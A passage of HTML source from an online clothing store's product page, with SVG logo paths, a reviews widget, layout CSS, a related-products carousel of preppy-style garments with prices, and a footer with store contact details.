                                    d="m6833 1240c-59-26-85-71-80-134 6-71 37-95 166-131 113-31 138-50 125-100-9-38-45-57-106-57-62 1-99 24-113 70-8 29-13 32-52 32-51 0-55-13-20-80 30-61 90-91 181-91 121 0 196 56 196 146 0 48-29 99-67 118-15 7-59 22-98 32-107 27-125 39-125 80 0 42 29 65 83 65 52 0 93-23 105-60 10-27 15-30 53-30 41 0 41 0 35 33-20 105-167 160-283 107z" />
                                <path
                                    d="m8123 1236c-92-43-141-144-130-265 13-153 139-251 283-221 102 21 173 112 182 231 14 205-159 337-335 255zm177-68c47-32 71-84 72-155 1-78-16-125-58-163-29-25-43-30-89-30-95 0-145 64-145 185 0 79 25 136 73 165 44 27 106 26 147-2z" />
                                <path
                                    d="m9464 1242c-60-28-84-64-84-124 0-43 5-55 33-83 19-19 52-38 78-45 163-43 179-52 179-100 0-37-34-70-74-71-88-3-129 16-146 66-11 32-15 35-51 35s-39-2-39-29c0-32 33-85 70-112 57-43 191-43 262-2 34 20 68 79 68 119 0 36-27 90-55 108-13 8-65 27-116 41-126 35-162 78-103 124 41 33 108 29 145-8 16-16 29-37 29-46 0-13 9-16 43-13 38 3 42 5 38 28-10 77-69 121-169 127-51 3-77-1-108-15z" />
                                <path
                                    d="m18755 1241c-110-51-168-188-131-313 29-102 84-157 176-177 106-23 207 26 254 122 66 135 14 313-108 368-53 24-139 24-191 0zm191-94c57-62 68-167 28-253-26-55-67-76-138-71-51 3-63 8-87 35-76 85-58 265 32 314 25 14 47 18 83 15 41-4 55-10 82-40z" />
                                <path
                                    d="m5490 1005v-245h45 45v100 100h73c39 0 82-3 95-6 30-8 52-53 52-106 0-78 7-88 57-88 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 48 34 63 105 36 170-24 59-73 74-242 74h-143v-245zm288 159c17-12 22-25 22-58 0-64-20-77-130-84l-90-5v82 81h88c63 0 94-4 110-16z" />
                                <path
                                    d="m6150 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m7380 1005v-245h45 45v94 94l109 4c106 3 111 4 141 33 75 72 57 205-33 246-34 15-66 19-174 19h-133v-245zm275 150c31-30 32-73 4-109-19-24-26-26-105-26h-84v80 80h80c73 0 83-3 105-25z" />
                                <path
                                    d="m8710 1006v-246h40 40v176c0 96 4 173 8 170 5-3 56-82 113-175l104-170 48-1h47v245 245h-40-40l-2-180-3-180-110 178-110 177-48 3-47 3v-245z" />
                                <path
                                    d="m10129 1223c-40-107-172-450-176-456-3-5 16-7 42-5l48 3 42 120h99 98l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-44 3-48 1-58-25zm95-167c20-54 36-100 36-102s-34-4-76-4c-68 0-75 2-69 18 3 9 20 57 37 105s32 86 34 85c1-2 19-48 38-102z" />
                                <path
                                    d="m10640 1005v-245h148c168 0 218 14 246 69 33 63 8 157-48 182l-24 11 32 28c27 25 31 35 31 78 0 36-6 56-20 72-37 41-75 50-225 50h-140v-245zm278 159c15-10 22-25 22-47 0-60-30-77-134-77h-76v70 70h83c59 0 89-5 105-16zm22-204c13-13 20-33 20-59 0-59-23-71-137-71h-93v75 75h95c82 0 98-3 115-20z" />
                                <path d="m11300 1005v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m11670 1005v-245h170 170v35 35h-130-130v210 210h-40-40v-245z" />
                                <path d="m12240 1005v-245h40 40v245 245h-40-40v-245z" />
                                <path d="m12560 1215v-35h75 75v-210-210h45 45v210 210h80 80v35 35h-200-200v-35z" />
                                <path
                                    d="m13142 1228c8-13 50-78 92-146l76-124v-99-99h45 45v94 94l90 146c50 80 90 148 90 151 0 4-21 5-47 3l-47-3-58-100c-32-55-62-101-67-103-4-1-36 45-70 103l-61 105h-51c-51 0-51 0-37-22z" />
                                <path
                                    d="m15580 1005v-245h135c151 0 189 11 238 70 55 65 67 210 24 303-43 94-97 117-273 117h-124v-245zm274 152c48-32 61-64 61-151 0-134-42-176-174-176h-71v176 177l79-5c51-3 89-11 105-21z" />
                                <path
                                    d="m16260 1005v-245h180 180v35 35h-140-141l3 73 3 72 123 3 122 3v34 35h-125-126l3 63 3 62 133 3 132 3v34 35h-175-175v-245z" />
                                <path
                                    d="m16812 1238c3-7 40-118 83-246l77-233 100 6 83 243 84 242h-44-44l-62-190c-35-105-66-187-70-183-5 7-65 189-106 326l-14 47h-45c-33 0-45-4-42-12z" />
                                <path
                                    d="m17460 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path d="m18070 1005v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m19340 1005v-245h40 39l3 93 3 92 106 5c117 6 147 18 175 72 24 47 15 139-17 174-41 45-77 54-219 54h-130v-245zm269 158c12-10 24-35 27-55 5-30 2-41-19-62-24-24-33-26-112-26h-85v80 80h84c65 0 89-4 105-17z" />
                                <path
                                    d="m19970 1005v-245h40 40l2 188 3 187 132-370 78-6 134 376v-187l1-188h40 40v245 245h-59-58l-57-165c-31-90-61-177-67-192-10-26-16-14-78 162l-67 190-124 6v-246z" />
                                <path
                                    d="m20760 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m21370 1005v-245h40 40l2 175 3 175 108-175 109-175h49 49v245 245h-45-45l-2-177-3-176-109 176-109 177h-43-44v-245z" />
                                <path d="m21990 1215v-35h80 80v-210-210h45 45v210 210h75 75v35 35h-200-200v-35z" />
                                <path
                                    d="m26132 1237c-96-35-152-125-152-248 0-61 5-85 26-128 83-166 321-169 395-6 30 65 26 77-23 73-36-3-43-7-49-32-11-41-47-75-92-87-33-9-45-7-85 13-63 32-87 80-86 173 1 112 46 175 131 182 59 5 90-11 122-60 21-32 29-37 63-37 45 0 48 12 18 70-43 84-166 124-268 87z" />
                                <path
                                    d="m27138 1241c-76-25-115-81-105-154 7-52 47-91 109-107 165-42 195-60 183-108-9-38-22-51-64-62-72-19-161 26-161 81 0 16-7 19-46 19h-47l6-35c14-87 88-137 202-137 121 0 195 56 195 148 0 70-32 105-120 132-156 48-165 53-168 94-4 45 24 68 81 68 54 0 96-25 104-60 5-28 9-30 51-30h45l-7 33c-8 41-35 77-75 101-36 21-141 30-183 17z" />
                                <path
                                    d="m28131 1224c-108-54-156-187-115-323 64-217 368-224 440-9 24 74 16 181-20 242-64 109-191 147-305 90zm179-66c72-49 96-172 53-270-47-104-175-112-247-14-31 41-35 158-8 219 37 83 131 113 202 65z" />
                                <path
                                    d="m24720 995v-245h138c123 0 141 3 177 23 71 40 105 112 105 223 0 83-23 146-70 188-51 46-92 56-232 56h-118v-245zm257 156c24-11 48-31 56-48 38-76 27-198-23-248-28-28-36-30-115-34l-85-3v176 176h63c39 0 77-7 104-19z" />
                                <path
                                    d="m25390 995v-245h180 180v35 35h-135-135v70 69l123 3 122 3v35 35l-122 3-123 3v59 59l133 3 132 3 3 38 3 37h-180-181v-245z" />
                                <path d="m26670 995v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m27660 995v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m28720 995v-245h40 40v178c1 209-11 211 130-21l95-156 48-1h47v245 245h-40-40l-2-180-3-181-220 360-47 1h-48v-245z" />
                                <path d="m922 1153 3-38 78-3 77-3v-204-205h40 40v205 205h80 80v40 40h-201-200l3-37z" />
                                <path
                                    d="m1550 945v-245h45 45v100 100h75c115 0 145-23 145-113 0-77 7-87 57-87 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 49 35 65 117 35 175-28 54-78 69-241 69h-143v-245zm280 162c20-10 26-21 28-58 4-68-16-82-128-87l-90-4v81 81h83c46 0 93-6 107-13z" />
                                <path
                                    d="m2251 951c-50-132-91-242-91-245 0-4 19-6 43-6h42l24 65 23 66 192-6 24-62 24-63h45c39 0 44 2 39 18-4 9-46 119-94 245l-87 227h-46-46l-92-239zm177 44c18-50 32-94 32-98 0-9-140-9-140 1-1 19 65 201 71 194 3-4 20-48 37-97z" />
                                <path
                                    d="m2850 945v-245h133c120 0 138 2 177 23 114 60 145 273 56 390-47 61-93 76-243 76l-123 1v-245zm267 149c43-32 63-80 63-154 0-124-48-170-177-170h-73v176 176l79-3c61-3 86-9 108-25z" />
                                <path
                                    d="m3520 945v-245h180 180v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-175-175v-245z" />
                            </g>
                        </svg>
                    </div>
                </ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-reviews"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">REVIEWS</h5>
                <ul class="product-info-list" id="product-info-reviews">
                    <div id="stamped-main-widget" data-product-id="3031" data-name="Preppy Pre-Tied Zipper Tie" data-url="https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/" data-image-url="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1">
                    </div>
                </ul>
            </article>
        </div>
    </section>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="85d45343-3ba8-4aa9-a19c-5be8e2f1ee3a">       <div data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe" data-layout-name="Layout">
    <style data-container-styling="48d55583-0f8b-4f40-80a9-c48035fcdbbe">
        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277">
        <style data-column-styling="e1205a53-23fd-41a2-a66d-5b1fb7897277">
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8b2e361d-7573-464e-b5c8-df0179cf6767" data-placement-id="532c3153-07ba-40fb-9e71-081bb896931c" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
        <div data-widget-id="e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef" data-placement-id="7a6fda9a-411d-48b7-995b-0640591cce9c" data-placement-status="ACTIVE"><style>
  .sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef {
    height: 1px;
  }
</style>

<div class="sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <aside class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "arrows": true,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 1,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "useTransform": false, 
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="3041" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <a href="https://cosmiquestudio.com/preppy-style-zipper-mini-skirt/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3041/30674/preppy-style-zipper-mini-skirt_1__56052.1670857233.jpg?c=1" alt="Preppy Style Zipper Mini Skirt" title="Preppy Style Zipper Mini Skirt"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/preppy-style-zipper-mini-skirt/" >Preppy Style Zipper Mini Skirt</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3041" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$48.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="2761" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <a href="https://cosmiquestudio.com/preppy-fake-shirt-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2761/27328/preppy-fake-shirt-sweater_3__40802.1663240090.jpg?c=1" alt="Preppy Fake Shirt Sweater" title="Preppy Fake Shirt Sweater"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/preppy-fake-shirt-sweater/" >Preppy Fake Shirt Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2761" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$45.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="2921" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">22% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/preppy-style-knitted-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2921/29260/preppy-style-knitted-sweater-cosmiquestudio-aestheticoutfits__24811.1643998944.1280.1280__73437.1668078064.jpg?c=1" alt="PREPPY STYLE KNITTED SWEATER - Cosmique Studio - Aesthetic Outfits" title="PREPPY STYLE KNITTED SWEATER - Cosmique Studio - Aesthetic Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/preppy-style-knitted-sweater/" >Preppy Style Knitted Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2921" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $70.00
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1622" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">38% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/preppy-style-loose-winter-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1622/13166/preppy-style-loose-winter-sweater-cosmiquestudio-aesthetic-outfits__89860.1643995724.jpg?c=1" alt="PREPPY STYLE LOOSE WINTER SWEATER-Cosmique Studio-Aesthetic-Outfits" title="PREPPY STYLE LOOSE WINTER SWEATER-Cosmique Studio-Aesthetic-Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/preppy-style-loose-winter-sweater/" >Preppy Style Loose Winter Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1622" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $84.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="2829" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">25% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/preppy-style-pleated-mini-skirt/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2829/28399/preppy-style-pleated-mini-skirt_7__63584.1665687303.jpg?c=1" alt="Preppy Style Pleated Mini Skirt" title="Preppy Style Pleated Mini Skirt"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/preppy-style-pleated-mini-skirt/" >Preppy Style Pleated Mini Skirt</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2829" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$42.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $56.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
</section>
            </div>
        </aside>

    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
